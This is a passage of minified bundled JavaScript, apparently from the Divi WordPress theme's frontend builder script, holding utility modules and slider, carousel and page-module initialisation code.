0===a?n:a}},100:function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length;++n<i&&!1!==e(t[n],n,t););return t}},101:function(t,e,n){var i=n(227),a=n(239),o=n(241),r=n(242),s=n(243);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},102:function(t,e,n){var i=n(149),a=n(207),o=n(257);t.exports=function(t,e,n){return e==e?o(t,e,n):i(t,a,n)}},107:function(t,e,n){(function(t){var a=n(138),o=e&&!e.nodeType&&e,r=o&&"object"==i(t)&&t&&!t.nodeType&&t,s=r&&r.exports===o&&a.process,c=function(){try{return r&&r.require&&r.require("util").types||s&&s.binding&&s.binding("util")}catch(t){}}();t.exports=c}).call(this,n(96)(t))},108:function(t,e,n){var i=n(76),a=n(245),o=n(246),r=n(247),s=n(248),c=n(249);function l(t){var e=this.__data__=new i(t);this.size=e.size}l.prototype.clear=a,l.prototype.delete=o,l.prototype.get=r,l.prototype.has=s,l.prototype.set=c,t.exports=l},11:function(t,e){t.exports=function(t){return void 0===t}},110:function(t,e,n){var i=n(51);t.exports=function(t){return"function"==typeof t?t:i}},111:function(t,e,n){var a=n(4),o=n(53),r=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,s=/^\w*$/;t.exports=function(t,e){if(a(t))return!1;var n=i(t);return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!o(t))||s.test(t)||!r.test(t)||null!=e&&t in Object(e)}},112:function(t,e){t.exports=function(t,e,n){var i=-1,a=t.length;e<0&&(e=-e>a?0:a+e),(n=n>a?a:n)<0&&(n+=a),a=e>n?0:n-e>>>0,e>>>=0;for(var o=Array(a);++i<a;)o[i]=t[i+e];return o}},116:function(t,e,n){var i=n(188),a=n(12),o=n(53),r=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return NaN;if(a(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=a(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=i(t);var n=s.test(t);return n||c.test(t)?l(t.slice(2),n?2:8):r.test(t)?NaN:+t}},117:function(t,e,n){var i=n(90),a=n(217),o=Object.prototype.hasOwnProperty;t.exports=function(t){if(!i(t))return a(t);var e=[];for(var n in Object(t))o.call(t,n)&&"constructor"!=n&&e.push(n);return e}},118:function(t,e,n){var i=n(250),a=n(30);t.exports=function t(e,n,o,r,s){return e===n||(null==e||null==n||!a(e)&&!a(n)?e!=e&&n!=n:i(e,n,o,r,t,s))}},119:function(t,e){t.exports=function(t,e){for(var n=-1,i=e.length,a=t.length;++n<i;)t[a+n]=e[n];return t}},12:function(t,e){t.exports=function(t){var e=i(t);return null!=t&&("object"==e||"function"==e)}},120:function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length,a=0,o=[];++n<i;){var r=t[n];e(r,n,t)&&(o[a++]=r)}return o}},121:function(t,e,n){var i=n(209);t.exports=function(t,e,n){"__proto__"==e&&i?i(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}},126:function(t,e,n){var i=n(162),a=n(17);t.exports=function(t,e){return t&&i(t,e,a)}},129:function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}},138:function(t,e,n){(function(e){var n="object"==i(e)&&e&&e.Object===Object&&e;t.exports=n}).call(this,n(89))},139:function(t,e){var n=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},140:function(t,e,n){var i=n(147),a=n(173),o=n(148);t.exports=function(t,e,n,r,s,c){var l=1&n,_=t.length,d=e.length;if(_!=d&&!(l&&d>_))return!1;var p=c.get(t),u=c.get(e);if(p&&u)return p==e&&u==t;var f=-1,h=!0,b=2&n?new i:void 0;for(c.set(t,e),c.set(e,t);++f<_;){var v=t[f],m=e[f];if(r)var g=l?r(m,v,f,e,t,c):r(v,m,f,t,e,c);if(void 0!==g){if(g)continue;h=!1;break}if(b){if(!a(e,(function(t,e){if(!o(b,e)&&(v===t||s(v,t,n,r,c)))return b.push(e)}))){h=!1;break}}else if(v!==m&&!s(v,m,n,r,c)){h=!1;break}}return c.delete(t),c.delete(e),h}},141:function(t,e,n){var i=n(120),a=n(164),o=Object.prototype.propertyIsEnumerable,r=Object.getOwnPropertySymbols,s=r?function(t){return null==t?[]:(t=Object(t),i(r(t),(function(e){return o.call(t,e)})))}:a;t.exports=s},146:function(t,e,n){var i=n(101);function a(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function n(){var i=arguments,a=e?e.apply(this,i):i[0],o=n.cache;if(o.has(a))return o.get(a);var r=t.apply(this,i);return n.cache=o.set(a,r)||o,r};return n.cache=new(a.Cache||i),n}a.Cache=i,t.exports=a},1465:function(t,e,n){"use strict";(function(t){var e=p(n(7)),a=p(n(11)),o=p(n(4)),r=p(n(1)),s=p(n(54)),c=p(n(9)),l=p(n(334)),_=n(328),d=n(353);function p(t){return t&&t.__esModule?t:{default:t}}function u(t){return(u="function"==typeof Symbol&&"symbol"==i(Symbol.iterator)?function(t){return i(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":i(t)})(t)}n(1466),et_pb_custom.page_id,function(n){var i=void 0!==window.ETBlockLayoutModulesScript&&n("body").hasClass("et-block-layout-preview"),p=d.isBuilder||i?ET_Builder.Frames.top:window,f=n(window),h=n(i?p:window),b=d.isBuilder?p.jQuery(p):n(window),v=n("body").hasClass("et-tb"),m=n("body").hasClass("et-bfb"),g=d.isBuilder&&!m,w=function(){return!i&&g&&(n("html").is(".et-fb-preview--wireframe")||n("html").is(".et-fb-preview--desktop"))},y=function(){return d.isBuilder&&n("html").is(".et-fb-preview--zoom")},x=function(t){return t.closest("#et-fb-app").length>0};window.et_load_event_fired=!1,window.et_is_transparent_nav=n("body").hasClass("et_transparent_nav"),window.et_is_vertical_nav=n("body").hasClass("et_vertical_nav"),window.et_is_fixed_nav=n("body").hasClass("et_fixed_nav"),window.et_is_minified_js=n("body").hasClass("et_minified_js"),window.et_is_minified_css=n("body").hasClass("et_minified_css"),window.et_force_width_container_change=!1,t.fn.reverse=[].reverse,t.fn.closest_descendent=function(t){for(var e,n=this.children();n.length&&!(e=n.filter(t)).length;)n=n.children();return e},window.et_pb_init_woo_star_rating=function(t){var e=t.closest("div").find("p.stars");e.length>0&&e.remove(),t.hide().before('<p class="stars">\t\t\t\t<span>\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t</span>\t\t\t</p>')},window.et_pb_wrap_woo_attribute_fields_in_span=function(){var t=n("form.variations_form");n.each(t,(function(t,e){var i=n(e),a=i.find(".variations select"),o=i.find(".variations select").parent("td.value"),r=i.find(".reset_variations");0===o.length||o.attr("data-is-span-added")||(o.attr("data-is-span-added","1"),n(a).wrap("<span></span>"),g&&r.length>0&&n(r).remove())}))};var C=!1;function k(){return n(".et-l:not(.et-l--footer) .et_pb_section:visible").first()}function j(){var t=n(".et_pb_blog_grid");if(0!==t.length)var e=t.find(".et_pb_salvattore_content"),i=setInterval((function(){e.each((function(){var t=n(this),e=t[0],a=getComputedStyle(e,":before").content;"none"!==a&&clearInterval(i),t.children(".column").length||"none"!==a&&(t.children("div").length&&!t.children("div")[0].classList.length?salvattore.recreateColumns(e):salvattore.registerGrid(e))}))}),100)}if(window.et_calculate_fullscreen_section_size=function(){n("section.et_pb_fullscreen").each((function(){et_calc_fullscreen_section.bind(n(this))()})),d.isBuilder||(clearTimeout(C),C=setTimeout((function(){h.off("resize",et_calculate_fullscreen_section_size),h.off("et-pb-header-height-calculated",et_calculate_fullscreen_section_size),h.trigger("resize"),h.on("resize",et_calculate_fullscreen_section_size),h.on("et-pb-header-height-calculated",et_calculate_fullscreen_section_size)})))},window.et_pb_init_modules=function(){n.et_pb_simple_slider=function(t,e){var i,a,o,r=n.extend({slide:".et-slide",arrows:".et-pb-slider-arrows",prev_arrow:".et-pb-arrow-prev",next_arrow:".et-pb-arrow-next",controls:".et-pb-controllers a",carousel_controls:".et_pb_carousel_item",control_active_class:"et-pb-active-control",previous_text:et_pb_custom.previous,next_text:et_pb_custom.next,fade_speed:500,use_arrows:!0,use_controls:!0,manual_arrows:"",append_controls_to:"",controls_below:!1,controls_class:"et-pb-controllers",slideshow:!1,slideshow_speed:7e3,show_progress_bar:!1,tabs_animation:!1,use_carousel:!1,active_slide:0},e),s=n(t),c=s.closest_descendent(r.slide),l=c.length,_=r.fade_speed,p=r.active_slide,u="",h="",b=(s.find(".et_pb_container").width(),s.hasClass("et_pb_post_slider")),v=!1;if(s.et_animation_running=!1,n.data(t,"et_pb_simple_slider",s),c.eq(0).addClass("et-pb-active-slide"),s.attr("data-active-slide",c.data("slide-id")),r.tabs_animation||s.hasClass("et_pb_bg_layout_dark")||s.hasClass("et_pb_bg_layout_light")||s.addClass(C(c.eq(0))),r.use_arrows&&l>1&&(""==r.manual_arrows?r.hasOwnProperty("slide")&&".et_pb_gallery_item"===r.slide?s.append("".concat('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#" style="color:inherit"><span>').concat(r.previous_text,"</span>")+'</a><a class="et-pb-arrow-next" href="#" style="color:inherit">'+"<span>".concat(r.next_text,"</span>")+"</a></div>"):s.append("".concat('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#" ><span>').concat(r.previous_text,"</span>")+'</a><a class="et-pb-arrow-next" href="#">'+"<span>".concat(r.next_text,"</span>")+"</a></div>"):s.append(r.manual_arrows),s.find(r.arrows),s.find(r.prev_arrow),s.find(r.next_arrow),s.on("click.et_pb_simple_slider",r.next_arrow,(function(){return s.et_animation_running||s.et_slider_move_to("next"),!1})),s.on("click.et_pb_simple_slider",r.prev_arrow,(function(){return s.et_animation_running||s.et_slider_move_to("previous"),!1})),s.on("swipeleft.et_pb_simple_slider",r.slide,(function(t){n(t.target).closest(".et-fb-popover-tinymce").length||n(t.target).closest(".et-fb-editable-element").length||s.et_slider_move_to("next")})),s.on("swiperight.et_pb_simple_slider",r.slide,(function(t){n(t.target).closest(".et-fb-popover-tinymce").length||n(t.target).closest(".et-fb-editable-element").length||s.et_slider_move_to("previous")}))),r.use_controls&&l>1){for(var m=1;m<=l;m++)u+='<a href="#"'.concat(1==m?' class="'.concat(r.control_active_class,'"'):"",">").concat(m,"</a>");s.find("video").length>0&&(r.controls_class+=" et-pb-controllers-has-video-tag"),u='<div class="'.concat(r.controls_class,'">').concat(u,"</div>"),""==r.append_controls_to?s.append(u):n(r.append_controls_to).append(u),(i=r.controls_below?s.parent().find(r.controls):s.find(r.controls)).on("click.et_pb_simple_slider",(function(){return s.et_animation_running||s.et_slider_move_to(n(this).index()),!1}))}if(r.use_carousel&&l>1){for(m=1;m<=l;m++){var g=m-1,w=void 0!==c.eq(g).data("image")?"url(".concat(c.eq(g).data("image"),")"):"none";h+='<div class="et_pb_carousel_item '.concat(1===m?r.control_active_class:"",'" data-slide-id="').concat(g,'">')+'<div class="et_pb_video_overlay" href="#" style="background-image: '.concat(w,';">')+'<div class="et_pb_video_overlay_hover"><a href="#" class="et_pb_video_play"></a></div></div></div>'}h="".concat('<div class="et_pb_carousel"><div class="et_pb_carousel_items">').concat(h,"</div>")+"</div>",s.after(h),(a=s.siblings(".et_pb_carousel").find(r.carousel_controls)).on("click.et_pb_simple_slider",(function(){if(s.et_animation_running)return!1;var t=n(this);return s.et_slider_move_to(t.data("slide-id")),!1}))}function y(){v||(s.hasClass("et_pb_pause_slider")?setTimeout((function(){y()}),2e3):r.slideshow&&l>1&&!s.hasClass("et_slider_hovered")&&(o=setTimeout((function(){s.et_slider_move_to("next")}),r.slideshow_speed)))}function x(){var t=s,e=t.find(".et-pb-active-slide .et_pb_slide_image"),n=e.find("img"),i=t.find(".et-pb-active-slide .et_pb_slide_video"),a=e.closest(".et_pb_slide"),o=a.closest(".et_pb_slider"),r=parseFloat(o.innerHeight()),c=parseFloat(.8*r),l=parseFloat(e.height()),_=parseFloat(i.height()),d=k().children(".et_pb_module:visible").first(),p=d.find(".et_pb_slide .et_pb_container"),u=k().is(".et_pb_fullwidth_section"),f=parseFloat(p.height()),h=parseFloat(.8*f);isNaN(c)||(e.find("img").css("maxHeight","".concat(c,"px")),l=parseInt(e.height()),window.et_is_transparent_nav&&d.is(".et_pb_slider")&&u&&(e.find("img").css("maxHeight","".concat(h,"px")),l=parseInt(e.height()))),!isNaN(l)&&a.hasClass("et_pb_media_alignment_center")&&(e.css("marginTop","-".concat(l/2,"px")),n.data("hasLoadEvent")||(n.data("hasLoadEvent",!0),n.on("load",(function(){l=parseFloat(e.height()),e.css("marginTop","-".concat(l/2,"px"))})))),isNaN(_)||i.css("marginTop","-".concat(_/2,"px"))}function C(t){return t.hasClass("et_pb_bg_layout_light")?"et_pb_bg_layout_light":"et_pb_bg_layout_dark"}r.slideshow&&l>1&&s.on("mouseenter.et_pb_simple_slider",(function(){s.hasClass("et_slider_auto_ignore_hover")||(s.addClass("et_slider_hovered"),void 0!==o&&clearTimeout(o))})).on("mouseleave.et_pb_simple_slider",(function(){s.hasClass("et_slider_auto_ignore_hover")||(s.removeClass("et_slider_hovered"),y())})),y(),s.et_slider_destroy=function(){void 0!==o&&clearTimeout(o),v=!0,s.off(".et_pb_simple_slider"),s.find(".et_pb_slide").css({"z-index":"",display:"",opacity:""}),s.find(".et-pb-active-slide").removeClass("et-pb-active-slide"),s.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),s.find(".et-pb-slider-arrows, .et-pb-controllers").remove(),s.siblings(".et_pb_carousel, .et-pb-controllers").remove(),s.removeData("et_pb_simple_slider")},s.et_fix_slider_content_images=x,window.et_load_event_fired?"function"==typeof et_fix_slider_height&&et_fix_slider_height(s):f.on("load",(function(){"function"==typeof et_fix_slider_height&&et_fix_slider_height(s)})),f.on("resize.et_simple_slider",(function(){et_fix_slider_height(s)})),s.et_slider_move_to=function(t){var e=(c=s.closest_descendent(r.slide)).eq(p);if(s.et_animation_running=!0,s.removeClass("et_slide_transition_to_next et_slide_transition_to_previous").addClass("et_slide_transition_to_".concat(t)),s.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),"next"===t||"previous"===t)p="next"===t?p+1<l?p+1:0:p-1>=0?p-1:l-1;else{if(p===t)return s.find(".et-pb-inactive-slide").css({"z-index":"",display:"",opacity:0}),e.css({display:"block",opacity:1}).data("slide-status","active"),void(s.et_animation_running=!1);p=t}s.attr("data-active-slide",c.eq(p).data("slide-id")),void 0!==o&&clearTimeout(o);var u=c.eq(p);s.trigger("slide",{current:e,next:u}),void 0!==e.find("video")[0]&&void 0!==e.find("video")[0].player&&e.find("video")[0].player.pause(),void 0!==u.find("video")[0]&&void 0!==u.find("video")[0].player&&u.find("video")[0].player.play();var f,h,v,m=e.find(".et_pb_video_box iframe");if(m.length){var g=m.attr("src");g=(g=(g=g.replace(/\?autoplay=1$/,"")).replace(/\?autoplay=1&(amp;)?/,"?")).replace(/&(amp;)?autoplay=1/,""),setTimeout((function(){m.attr({src:g})}),r.fade_speed),m.parents(".et_pb_video_box").next(".et_pb_video_overlay").css({display:"block",opacity:1})}s.trigger("simple_slider_before_move_to",{direction:t,next_slide:u}),c.each((function(){n(this).css("zIndex",1)})),e.css("zIndex",2).removeClass("et-pb-active-slide").addClass("et-pb-moved-slide").data("slide-status","inactive"),u.css({display:"block",opacity:0}).addClass("et-pb-active-slide").data("slide-status","active"),h=(f=s).find(".et-pb-active-slide .et_pb_slide_video"),v=parseFloat(h.height()),f.find(".et_pb_slide_video .wp-video-shortcode").css({width:"",height:""}),isNaN(v)||h.css("marginTop","-".concat(v/2,"px")),x(),b&&setTimeout((function(){var t=n(".et_pb_circle_counter"),e=n(".et_pb_number_counter");window.et_fix_testimonial_inner_width(),t.length&&window.et_pb_reinit_circle_counters(t),e.length&&window.et_pb_reinit_number_counters(e),window.et_reinit_waypoint_modules()}),1e3),r.use_controls&&i.removeClass(r.control_active_class).eq(p).addClass(r.control_active_class),r.use_carousel&&a&&a.removeClass(r.control_active_class).eq(p).addClass(r.control_active_class),r.tabs_animation?(u.css({display:"none",opacity:0}),e.addClass("et_slide_transition").css({display:"block",opacity:1}).animate({opacity:0},_,(function(){n(this).css("display","none").removeClass("et_slide_transition"),u.css({display:"block",opacity:0}).animate({opacity:1},_,(function(){s.et_animation_running=!1,s.trigger("simple_slider_after_move_to",{next_slide:u}),n(window).trigger("resize")}))}))):(u.stop(!0,!0).animate({opacity:1},_),e.stop(!0,!0).addClass("et_slide_transition").css({display:"list-item",opacity:1}).animate({opacity:0},_,(function(){var t,i,a,o=C(e),r=C(u);d.isBuilder?n(this).removeClass("et_slide_transition"):n(this).css("display","none").removeClass("et_slide_transition"),(t=e).has("iframe").length?(a=(i=t.find("iframe")).attr("src"),i.attr("src",""),i.attr("src",a)):t.has("video").length&&(t.find(".et_pb_section_video_bg").length||(i=t.find("video"))[0].pause()),s.removeClass(o).addClass(r),s.et_animation_running=!1,s.hasClass("et_pb_gallery")&&"none"===u.css("maxHeight")&&u.css("maxHeight",u.outerHeight()),s.trigger("simple_slider_after_move_to",{next_slide:u})}))),u.find(".et_parallax_bg").length&&window.et_pb_parallax_init(u.find(".et_parallax_bg")),y()}},n.fn.et_pb_simple_slider=function(t){return this.each((function(){return n.data(this,"et_pb_simple_slider")||new n.et_pb_simple_slider(this,t)}))};var e="||",l="|";function C(t){var i=t.split(l)[0];if(n("#".concat(i)).length){if(window.location.hash){var a=window.location.hash.substring(1),o=[];if(-1!==a.indexOf(e,0)){for(var r=a.split(e),s=!1,c=0;c<r.length;c++)r[c].split(l)[0]===i?(o.push(t),s=!0):o.push(r[c]);s||o.push(t)}else a.split(l)[0]!==i&&o.push(a),o.push(t);a=o.join(e)}else a=t;var _=document.body.scrollTop;window.location.hash=a,document.body.scrollTop=_}}function T(){var e;void 0!==t.fn.mediaelementplayer&&(e=".et_audio_container","string"==typeof e&&(e=n(e)),e.not("#et-fb-app *")).each((function(){var e=t(this);e.find(".mejs-container").first().length>0||e.find("audio").mediaelementplayer(window._wpmejsSettings)}))}n.et_pb_simple_carousel=function(t,e){var i=n.extend({slide_duration:500},e),a=n(t),o=a.find(".et_pb_carousel_items"),r=o.find(".et_pb_carousel_item");function s(t){r.width();var e=r.height();t.parent().hasClass("et_pb_with_border")&&(e=r.outerHeight()),o.css("height","".concat(e,"px"))}function c(t){var e=3,i=t.parents('.et_pb_column:not(".et_pb_specialty_column")');if(i.hasClass("et_pb_column_4_4")||i.hasClass("et_pb_column_3_4")||i.hasClass("et_pb_column_2_3")?f.width()>=768&&(e=4):i.hasClass("et_pb_column_1_4")?f.width()<=480&&f.width()>=980&&(e=2):i.hasClass("et_pb_column_3_5")?e=4:(i.hasClass("et_pb_column_1_5")||i.hasClass("et_pb_column_1_6"))&&(e=2),e!==o.data("portfolio-columns")&&!t.data("columns_setting_up")){t.data("columns_setting_up",!0),o.removeClass("columns-".concat(o.data("portfolio-columns"))),o.addClass("columns-".concat(e)),o.data("portfolio-columns",e),o.find(".et-carousel-group").length&&(r.appendTo(o),o.find(".et-carousel-group").remove());var a=o.data("items"),s=n('<div class="et-carousel-group active">').appendTo(o);r.data("position",""),a.length<=e?o.find(".et-pb-slider-arrows").hide():o.find(".et-pb-slider-arrows").show();for(var c=1,l=0;l<a.length;l++,c++)l<e?(n(a[l]).show(),n(a[l]).appendTo(s),n(a[l]).data("position",c),n(a[l]).addClass("position_".concat(c))):(c=n(a[l]).data("position"),n(a[l]).removeClass("position_".concat(c)),n(a[l]).data("position",""),n(a[l]).hide());t.data("columns_setting_up",!1)}}a.et_animation_running=!1,a.addClass("container-width-change-notify").on("containerWidthChanged",(function(t){c(a),s(a)})),o.data("items",r.toArray()),a.data("columns_setting_up",!1),o.prepend("".concat('<div class="et-pb-slider-arrows"><a class="et-pb-slider-arrow et-pb-arrow-prev" href="#"><span>').concat(et_pb_custom.previous,"</span>")+'</a><a class="et-pb-slider-arrow et-pb-arrow-next" href="#">'+"<span>".concat(et_pb_custom.next,"</span>")+"</a></div>"),c(a),s(a),a.find(".et-pb-arrow-next"),a.find(".et-pb-arrow-prev"),a.on("click",".et-pb-arrow-next",(function(){return a.et_animation_running||a.et_carousel_move_to("next"),!1})),a.on("click",".et-pb-arrow-prev",(function(){return a.et_animation_running||a.et_carousel_move_to("previous"),!1})),a.on("swipeleft",(function(){a.et_carousel_move_to("next")})),a.on("swiperight",(function(){a.et_carousel_move_to("previous")})),a.et_carousel_move_to=function(t){var e=o.find(".et-carousel-group.active"),s=o.data("items"),c=o.data("portfolio-columns");a.et_animation_running=!0;var l=0;e.children().each((function(){n(this).css({position:"absolute",left:"".concat(l,"px")}),l+=n(this).outerWidth(!0)})),n("body").addClass("et-pb-is-sliding-carousel");var _=e.find(".et_pb_carousel_item").length,d=0;if("next"==t){var p,u=1,f=1,h=C=(x=s.indexOf(e.children().first()[0]))+c,b=h+c;(p=n('<div class="et-carousel-group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(e)).css({width:"".concat(e.innerWidth(),"px")}).show();for(var v=0,m=0;m>=x&&m<C&&(n(s[v]).addClass("changing_position current_position current_position_".concat(u)),n(s[v]).data("current_position",u),u++),m>=h&&m<b&&(n(s[v]).data("next_position",f),n(s[v]).addClass("changing_position next_position next_position_".concat(f)),n(s[v]).hasClass("current_position")?(n(s[v]).clone(!0).appendTo(e).hide().addClass("delayed_container_append_dup").attr("id","".concat(n(s[v]).attr("id"),"-dup")),n(s[v]).addClass("delayed_container_append")):n(s[v]).addClass("container_append"),f++),!(f>c);v++,m++)v>=s.length-1&&(v=-1);var g=o.find(".container_append, .delayed_container_append_dup").sort((function(t,e){var i=parseInt(n(t).data("next_position")),a=parseInt(n(e).data("next_position"));return i<a?-1:i>a?1:0}));n(g).show().appendTo(p),l=0,p.children().each((function(){n(this).css({position:"absolute",left:"".concat(l,"px")}),l+=n(this).outerWidth(!0)})),e.animate({left:"-100%"},{duration:i.slide_duration,progress:function(t,n){n>d/_&&(d++,e.find(".et_pb_carousel_item:nth-child(".concat(d,")")).addClass("item-fade-out"),p.find(".et_pb_carousel_item:nth-child(".concat(d,")")).addClass("item-fade-in"))},complete:function(){o.find(".delayed_container_append").each((function(){l=n("#".concat(n(this).attr("id"),"-dup")).css("left"),n(this).css({position:"absolute",left:l}),n(this).appendTo(p)})),e.removeClass("active"),e.children().each((function(){var t=n(this).data("position");u=n(this).data("current_position"),n(this).removeClass("position_".concat(t," ")+"changing_position current_position current_position_".concat(u)),n(this).data("position",""),n(this).data("current_position",""),n(this).hide(),n(this).css({position:"",left:""}),n(this).appendTo(o)})),o.find(".item-fade-out").removeClass("item-fade-out"),p.find(".item-fade-in").removeClass("item-fade-in"),n("body").removeClass("et-pb-is-sliding-carousel"),e.remove()}});var w=e.width()+parseInt(r.first().css("marginRight").slice(0,-2));p.addClass("active").css({position:"absolute",top:"0px",left:"".concat(w,"px")}),p.animate({left:"0%"},{duration:i.slide_duration,complete:function(){p.removeClass("next").addClass("active").css({position:"",width:"",top:"",left:""}),p.find(".changing_position").each((function(t){var e=n(this).data("position");u=n(this).data("current_position"),f=n(this).data("next_position"),n(this).removeClass("container_append delayed_container_append position_".concat(e," ")+"changing_position current_position current_position_".concat(u," next_position next_position_").concat(f)),n(this).data("current_position",""),n(this).data("next_position",""),n(this).data("position",t+1)})),p.children().css({position:"",left:""}),p.find(".delayed_container_append_dup").remove(),a.et_animation_running=!1}})}else if("previous"==t){u=c;var y,x,C,k=c,j=c-1,T=(C=(x=s.indexOf(e.children().last()[0]))-j)-1,O=T-j;(y=n('<div class="et-carousel-group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(e)).css({left:"-".concat(e.innerWidth(),"px"),width:"".concat(e.innerWidth(),"px")}).show();for(var S=s.length-1,P=s.length-1;P<=x&&P>=C&&(n(s[S]).addClass("changing_position current_position current_position_".concat(u)),n(s[S]).data("current_position",u),u--),P<=T&&P>=O&&(n(s[S]).data("prev_position",k),n(s[S]).addClass("changing_position prev_position prev_position_".concat(k)),n(s[S]).hasClass("current_position")?(n(s[S]).clone(!0).appendTo(e).addClass("delayed_container_append_dup").attr("id","".concat(n(s[S]).attr("id"),"-dup")),n(s[S]).addClass("delayed_container_append")):n(s[S]).addClass("container_append"),k--),!(k<=0);S--,P--)0==S&&(S=s.length);g=o.find(".container_append, .delayed_container_append_dup").sort((function(t,e){var i=parseInt(n(t).data("prev_position")),a=parseInt(n(e).data("prev_position"));return i<a?-1:i>a?1:0})),n(g).show().appendTo(y),l=0,y.children().each((function(){n(this).css({position:"absolute",left:"".concat(l,"px")}),l+=n(this).outerWidth(!0)})),e.animate({left:"100%"},{duration:i.slide_duration,progress:function(t,n){if(n>d/_){var i=_-d;e.find(".et_pb_carousel_item:nth-child(".concat(i,")")).addClass("item-fade-out"),y.find(".et_pb_carousel_item:nth-child(".concat(i,")")).addClass("item-fade-in"),d++}},complete:function(){o.find(".delayed_container_append").reverse().each((function(){l=n("#".concat(n(this).attr("id"),"-dup")).css("left"),n(this).css({position:"absolute",left:l}),n(this).prependTo(y)})),e.removeClass("active"),e.children().each((function(){var t=n(this).data("position");u=n(this).data("current_position"),n(this).removeClass("position_".concat(t," ")+"changing_position current_position current_position_".concat(u)),n(this).data("position",""),n(this).data("current_position",""),n(this).hide(),n(this).css({position:"",left:""}),n(this).appendTo(o)})),o.find(".item-fade-out").removeClass("item-fade-out"),y.find(".item-fade-in").removeClass("item-fade-in"),n("body").removeClass("et-pb-is-sliding-carousel"),e.remove()}});var z=-1*e.width()-parseInt(r.first().css("marginRight").slice(0,-2));y.addClass("active").css({position:"absolute",top:"0px",left:"".concat(z,"px")}),y.animate({left:"0%"},{duration:i.slide_duration,complete:function(){y.removeClass("prev").addClass("active").css({position:"",width:"",top:"",left:""}),y.find(".delayed_container_append_dup").remove(),y.find(".changing_position").each((function(t){var e=n(this).data("position");u=n(this).data("current_position"),k=n(this).data("prev_position"),n(this).removeClass("container_append delayed_container_append position_".concat(e," ")+"changing_position current_position current_position_".concat(u," prev_position prev_position_").concat(k)),n(this).data("current_position",""),n(this).data("prev_position",""),e=t+1,n(this).data("position",e),n(this).addClass("position_".concat(e))})),y.children().css({position:"",left:""}),a.et_animation_running=!1}})}}},n.fn.et_pb_simple_carousel=function(t){return this.each((function(){return n.data(this,"et_pb_simple_carousel")||new n.et_pb_simple_carousel(this,t)}))},n((function(){n(window).trigger("et_pb_before_init_modules");var k=n(".et_pb_slider"),j=n(".et_pb_tabs"),S=n(".et_pb_section_video_bg"),P=n(".et_pb_newsletter_button"),z=n(".et_pb_newsletter_field .input"),I=n(".et_pb_filterable_portfolio"),A=n(".et_pb_fullwidth_portfolio"),E=n(".et_pb_gallery"),B=n(".et_pb_countdown_timer"),M=n(".et_post_gallery"),H=n(".et_pb_lightbox_image"),F=n(".et_pb_map_container"),L=n(".et_pb_circle_counter"),D=n(".et_pb_number_counter"),W=n(".et_parallax_bg"),q=(n(".et_pb_shop"),n(".single.et_pb_pagebuilder_layout.et_full_width_page"),n("[data-background-layout][data-background-layout-hover]")),N=null!==navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/)||"standalone"in window.navigator&&!window.navigator.standalone,$=navigator.userAgent.match(/iPad/),V=null!==navigator.userAgent.match(/MSIE 9.0/),R=n(".et_pb_row"),Q=window.et_pb_custom&&!window.et_pb_custom.is_builder_plugin_used?n("body"):R,U=Q.width(),Z=(n("body").hasClass("et_vertical_fixed"),n("body").hasClass("rtl"),n("body").hasClass("et_hide_nav")),Y=(n("body").hasClass("et_header_style_left"),n("#top-header")),G=(n("#main-header"),n("#page-container"),n(".et_transparent_nav"),n("body.et_pb_pagebuilder_layout .et_pb_section:first-child"),n("#main-content .container:first-child")),X=(G.find(".et_post_meta_wrapper").first().find("h1"),G.find(".entry-content").first(),n("body.single-post"),n(".et_header_style_split"),n("#et-top-navigation"),n("#logo"),n(".et_pb_image_sticky")),J=n(".et_pb_counter_amount"),K=n(".et_pb_carousel"),tt=window.et_pb_custom&&window.et_pb_custom.is_divi_theme_used?n("ul.nav"):n(".et_pb_fullwidth_menu ul.nav"),et=window.et_pb_custom&&1e3*window.et_pb_custom.ab_bounce_rate,nt={},it="",at=(0,r.default)(window,"etCore.api.spam.recaptcha");n.each(et_pb_custom.ab_tests,(function(t,e){nt[e.post_id]={read_page:!1,read_goal:!1,view_goal:!1,click_goal:!1,con_goal:!1,con_short:!1}}));var ot=n(".et_pb_grid_item").parent().get(),rt=n(".et_pb_gutter_hover");window.et_pb_slider_init=function(t){var e={fade_speed:700,slide:t.hasClass("et_pb_gallery")?".et_pb_gallery_item":".et_pb_slide"};if(t.hasClass("et_pb_slider_no_arrows")&&(e.use_arrows=!1),t.hasClass("et_pb_slider_no_pagination")&&(e.use_controls=!1),t.hasClass("et_slider_auto")){e.slideshow=!0;var 